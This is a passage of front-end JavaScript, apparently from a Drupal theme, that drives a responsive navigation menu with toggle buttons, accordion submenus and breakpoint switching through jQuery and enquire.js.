          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--close");
        }
        $(document).one('click', function(e) {
          if($('.rm-block').has(e.target).length === 0){
            $(document.body).removeClass('rm-is-open');
            $(tl).attr("aria-expanded", "false");
            $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
          }
        });
      }
      $(once('atrm-toggle', tl, context)).on('click', toggleClick);

      // Accordion toggles.
      function accordionClick(e) {
        e.preventDefault();
        e.stopPropagation();
        $(this).toggleClass('is-open--parent');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
        }
        $(this).parent().next('.is-child').toggleClass('is-open--child');
      }

      // Copy and prepend buttons to parent item links.
      function copyButtons(p) {
        var button = $('#rm-accordion-trigger').html();
        $(p).each(function() {
          // Avoid adding buttons twice if enquire fires twice.
          if($(this).next('.rm-accordion-trigger').length == 0) {
            $(this).after(button);
          }
          var mlid = $(this).parent().parent().attr('id');
          $(this).next().attr('aria-controls', mlid + '__child-menu');
          $(this).parent().next('.is-child').attr('id', mlid + '__child-menu');
        });
      }

      // Enquire is a fancy wrapper for matchMedia.
      enquire
      .register(rm['bp'], {
        // Setup fires strait away unless deferred.
        setup: function() {
          $(document.body).addClass(def);
          $('.rm-block').parent('.l-r').addClass('rm-region').parent('.l-rw').addClass('rm-row');

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          }

          if (acd_def == true && acd_load == true) {
            $('.rm-block .menu-level-1').addClass('ms-accordion');
            $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
            $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
          }
        },
        // The resp menu system only uses one breakpoint, if it matches this
        // fires strait after setup. By default resp is a "desktop view".
        match: function() {
          if (resp !== 'ms-none') {
            if (resp !== def) {
              $(document.body).removeClass(def).addClass(resp);

              if (acd_load == true) {
                if (acd_resp == true) {
                  if (acd_both == false) {
                    $('.rm-block .menu-level-1').addClass('ms-accordion');
                    $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                    $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
                  }
                } else {
                  $('.ms-accordion .rm-accordion-trigger').remove();
                  $('.rm-block .menu-level-1').removeClass('ms-accordion');
                  $('.rm-block .menu').removeClass('is-open--child');
                }
              }

              if (resp == 'ms-dropmenu') {
                $('.rm-block__content li:has(ul)').doubleTapToGo();
              } else {
                $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
              }
            }
          }
        },
        // unmatch fires the first time the media query is unmatched.
        unmatch : function() {
          $(document.body).addClass(def);

          if (acd_load == true) {
            if (acd_def == true) {
              if (acd_both == false) {
                $('.rm-block .menu-level-1').addClass('ms-accordion');
                $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
              }
            } else {
              $('.ms-accordion .rm-accordion-trigger').remove();
              $('.rm-block .menu-level-1').removeClass('ms-accordion');
              $('.rm-block .menu').removeClass('is-open--child');
            }
          }

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          } else {
            $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
          }

          if (resp !== def) {
            $(document.body).removeClass(resp);
          }
        }
      });
    }
  };
}(jQuery, document, window, once));
